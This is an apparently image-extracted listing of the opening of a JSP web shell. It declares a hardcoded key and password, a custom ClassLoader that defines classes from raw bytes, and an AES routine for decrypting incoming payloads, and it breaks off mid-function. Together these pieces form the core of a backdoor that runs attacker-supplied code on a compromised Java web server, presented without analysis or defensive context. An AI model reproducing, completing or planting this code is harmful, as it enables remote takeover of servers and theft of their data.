 1 <%!String xc = "9adbe0b3033881f8";
2 String pass = "mypass";
3 String md5 = md5(pass + xc);
4
5 class X extends ClassLoader {
6     public X(ClassLoader z) {
7         super(z);
8     }
9
10     public Class Q(byte[] cb) {
11         return super.defineClass(cb, 0, cb.length);
12     }
13 }
14
15 public static String md5(String s) {
16     String ret = null;
17     try {
18         java.security.MessageDigest m;
19         m = java.security.MessageDigest.getInstance("MD5");
20         m.update(s.getBytes(), 0, s.length());
21         ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();
22     } catch (Exception e) {
23     }
24     return ret;
25 }
26 public byte[] x(byte[] s, boolean m) {
27     try {
28         javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
29         c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));
30         return c.doFinal(s);